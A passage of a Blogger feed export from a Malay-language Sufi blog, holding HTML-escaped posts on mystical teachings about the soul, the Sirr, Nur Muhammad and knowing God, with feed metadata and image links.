black; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMaka untuk mengetahui hal itu semuanya haruslah diketahui pula apa yang dimaksudkan dengan TUBUH ?\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EApa yang dimaksudkan dengan HATI ?\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EApa yang dimaksudkan dengan NYAWA ?\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EApa yang dimaksudkan dengan RAHASIA ?\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDan apa yang dimaksudkan dengan NUR MUHAMMAD ?\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMaka terlebih dahulu haruslah diketahui WUJUD-NYA dan SIFAT-NYA.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBukanlah hanya sebatas mengetahui Nama-NYA sahaja didalam bentuk teori, tetapi mengetahui WUJUD-NYA dan SIFAT-NYA sehinggalah dapat mengetahui masing-masing ALAM-NYA.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMulai daripada ALAM NASUD, dan sampailah ke ALAM LAHUD. \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EItulah yang disebutkan \"MIKROJUL MUKMININ\". \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMaka daripada itu, barangsiapa yang dapat MENSIRNAKAN DIRINYA,\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMaka ia akan \"SELAMAT\" dan akan \"SAMPAI KEMBALI PULANG\" kepada \"HAKIKAT-NYA\" ataupun ke \"KAMPUNG HALAMANNYA\"...\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"PULANG KEPADA RAHMAT ALLAH SWT...\"  \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E* NOTA.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHarus diketahui bahawa, hanya Manusia yang telah mencapai ke Martabat \"INSAN KAMIL MUKAMIL\" sahajalah yang akan dapat \"SELAMAT\" dan \"SAMPAI\" ke \"KAMPUNG HALAMANNYA\". \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EIaitu, Jasadnya akan menghilang apabila masuk sahaja kedalam Liang Lahad.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"BURUNG TERBANG DENGAN SANGKAR-SANGKARNYA...\"\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-size: 15px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-size: 15px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHAKEKAT SIR.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESesungguhnya asal Sirr itu daripada cahaya Nur Zat, sedang hakikat Sirr itu ialah Roh Al-Haq.\" \u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAdapun nyawa kita ini adalah tubuh kepada Nabi , \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003Esedang nyawa Nabi itu adalah tubuh kepada Allah Taala.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E( Maha Suci Allah Taala daripada menyerupai makhlukNya dan berhati2 lah apabila membicarakan hal ini dengan dzauq memandang melalui mata Bashirah yang halus \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003Edan dalam ).\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003Ebererti :\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eyang mengenal Zat itu ialah dgn nyawa , \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eyang sebenar2 nyawa itulah rahasia Sirr \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eyang sebenar2 rahasia Sirr itulah Sirru-Allah. \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EIni kerana Sirru-Allah itu: \" bukan dengan huruf dan suara.\"   -         \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EIni adalah kerana :\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESirru-Allah itu cahaya Nur Muhammad , \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eyang sebenar2 cahaya Nur Muhammad itulah Sirru-Allah. \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EItulah bernama \" Manusia \" , \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003Emanusia itulah yang bernama \" Nyawa \" , \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eiaitu yang bernama \" Manusia \" \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EIni kerana nyawa itu dijadikan daripada Sirru-Allah...\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eitulah yang dijadikan Allah Taala Nur Muhammad yang bernama \" Sirru-Allah \". \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESekali sudah bernyawa Adam itu , lalu dinamakan nyawa itu sifat-sifat Allah ( sifat2 Haq Taala)  , iaitu Nur Cahaya Zat Allah Taala \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EIni kerana Cahaya Zat Allah Taala itulah yg bernama \"Nur Muhammad \" \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003Elantaran Nur Muhammad itulah nyawa kepada kita. \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESebagaimana sabda Nabi SAW\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESesiapa melihat aku maka sesungguhnya dia melihat Al-Haq SWT. \"\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E( Sumber dari Ashabul Kahfi. )\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/9064916178135454368\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2022\/11\/sampai-kembali-kepada-hakikat-nya.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/9064916178135454368"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/9064916178135454368"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2022\/11\/sampai-kembali-kepada-hakikat-nya.html","title":"SAMPAI KEMBALI KEPADA HAKIKAT-NYA"}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS8yqi7cjdES_qVJGT31QZTtV6xzpOWJ_dk13ESWQijeUBDKj1V8AvCH6T13x2YLVb4MGHQwriPxZP2iBbZaX8jmqZoWJqheFUUn7RvBdCQGXtOtwGgVblOi5INt3cx97rA1Fj_l2phd2epXHP8Qx14Jxq_bx8ex8qH6Hbr5UBWSo7oV29ByHanFg32A\/s72-c\/273021697_2121521374663179_2073453068776479166_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-7528659786914765963"},"published":{"$t":"2022-11-16T08:24:00.001+08:00"},"updated":{"$t":"2022-11-16T08:24:24.031+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hakikat Makrifat"}],"title":{"type":"text","$t":"MENGENAL ALLAH YANG HAQIQ"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtI7f8RvfVt8NNKRINj_VOhGWhVrLXMyhixVxOkkbAX7MwFQJ0N6TtWSP7IgyDfH7rQ_vuHjiYAzGOby9MSMF6qKR42c7k7t-sGXVS4bwjo5H2xAxzuLakm7TXKuZspxcYVlXmRQkhqxDbXtngVJ5RyHfKeG_ApHjGGR4pAQeuf3oxkdjNOP0Z90Mulw\/s376\/244493287_212071054324548_7791460480009041743_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"376\" data-original-width=\"374\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtI7f8RvfVt8NNKRINj_VOhGWhVrLXMyhixVxOkkbAX7MwFQJ0N6TtWSP7IgyDfH7rQ_vuHjiYAzGOby9MSMF6qKR42c7k7t-sGXVS4bwjo5H2xAxzuLakm7TXKuZspxcYVlXmRQkhqxDbXtngVJ5RyHfKeG_ApHjGGR4pAQeuf3oxkdjNOP0Z90Mulw\/s320\/244493287_212071054324548_7791460480009041743_n.jpg\" width=\"318\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"xdj266r x11i5rnm xat24cr x1mh8g0r x1vvkbs x126k92a\" style=\"font-family: inherit; margin: 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cp style=\"font-family: inherit; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EMENGENAL ALLAH YANG HAQIQI\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESeawal-awalnya BERAGAMA itu adalah MENGENAL ALLAH terlebih dahulu !\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EYang paling WAJIB dan paling Bermaknanya didalam kehidupan seseorang itu ialah, apabila ia mempunyai AGAMA.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca style=\"color: #385898; cursor: pointer; font-family: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003ESementara KEMULIAAN seseorang didalam BERAGAMA itu pula adalah bergantung kepada sejauh mana ianya MENGENAL ALLAH. \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EJikalau seseorang itu tidak MENGENAL ALLAH yang menurunkan AGAMA untuknya itu, maka AGAMA (AQIDAH dan AMAL IBADAH) itu menjadi \"TIDAK SAH\" !\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EWalau secerdik pandai apapun seseorang itu membaca akan AYAT-AYAT ALLAH, tetapi jikalau ianya sendiripun tidak MENGENAL ALLAH. \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EMaka, segala Ayat-Ayat yang dibacanya itu sedikitpun tidak akan memberikan apa-apapun Erti dan Makna kepadanya.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E* MENGENAL ALLAH SWT.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EAllah telahpun memberikan Penegasan dan meminta agar setiap orang untuk Mengenali-Nya dengan sebaik-baiknya Pengenalan. \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EMalah, sesiapa sahaja yang tidak MENGENAL ALLAH (Ma'rifat Dengan-Nya). \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EMaka akan Celakalah diri seseorang itu !\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EErtinya : “Dan orang-orang yang kafir (tidak percaya) dengan ayat-ayat Allah dan pertemuan (menindakkan) dengan Dia, mereka akan putus asa dari Rahmat-Ku dan mereka itu mendapat azab yang pedih.\"\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E(QS. An Kabut : 23)\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EMelalui Firman Allah ini telahpun memberikan Peringatan bahawa, sesiapa sahaja yang tidak Mempercayai dan Meyakini akan Kebenaran-Nya dan menindakkan akan Pertemuan Dengan-Nya.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EMaka orang-orang yang sebegitu akan mendapatkan Azab yang sangat-sangatlah pedih. \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EOrang-orang yang tidak MENGENAL ALLAH itu tidak akan membawa apa-apa Erti dan Makna sekalipun didalam kehidupannya.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EKerana hidupnya orang-orang seperti itu hanyalah bagaikan haiwanan ataupun dedaunan kering yang bergelimpangan diatas muka bumi Allah ini sahaja.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EBagaikan \"BANGKAI YANG BERJALAN...\"\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EBukankah setiap orang-orang itu adalah Insan-Nya yang Diciptakan-Nya ?\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EMaka, sudah pastilah secara logiknya sebagai Insan yang Diciptakan-Nya itu mestilah Mengenal akan Penciptanya sendiri.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETanpa memiliki Ilmu, maka tidak mungkin seseorang itu akan dapat Mengenal dan Mengetahui apa-apapun Tentang-Nya. \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EAdanya empat Maqam 